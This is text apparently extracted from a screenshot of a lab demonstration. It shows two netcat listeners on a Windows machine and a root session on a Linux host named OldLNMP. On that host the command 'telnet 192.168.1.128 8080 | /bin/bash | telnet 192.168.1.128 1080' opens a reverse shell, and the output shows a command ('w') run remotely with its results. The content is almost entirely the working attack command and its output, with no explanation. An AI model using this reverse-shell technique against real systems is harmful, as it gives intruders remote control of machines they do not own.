 管理员: 命令提示符 - nc -vlp 1080
C:\>nc -vlp 1080
listening on [any] 1080 ...
192.168.1.129: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.1.128] from (UNKNOWN) [192.168.1.129] 45081: NO_DATA
05:25:54 up 1:36, 2 users, load average: 0.00, 0.03, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty1 - 03:49 1:36m 0.00s 0.00s -bash
root pts/0 192.168.1.112 03:49 53.00s 0.29s 0.00s telnet 192.168.
管理员: 命令提示符 - nc -lvp 8080
C:\>nc -lvp 8080
listening on [any] 8080 ...
192.168.1.129: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.1.128] from (UNKNOWN) [192.168.1.129] 44802: NO_DATA
w
192.168.1.129 - SecureCRT
文件(F) 编辑(E) 查看(V) 选项(O) 传输(T) 脚本(S) 工具(L) 帮助(H)
192.168.1.129
[root@OldLNMP ~]# telnet 192.168.1.128 8080 | /bin/bash | telnet 192.168.1.128 1080
Trying 192.168.1.128...
Connected to 192.168.1.128.
Escape character is '^]'.
/bin/bash: line 1: Trying: command not found
/bin/bash: line 2: Connected: command not found
/bin/bash: line 3: Escape: command not found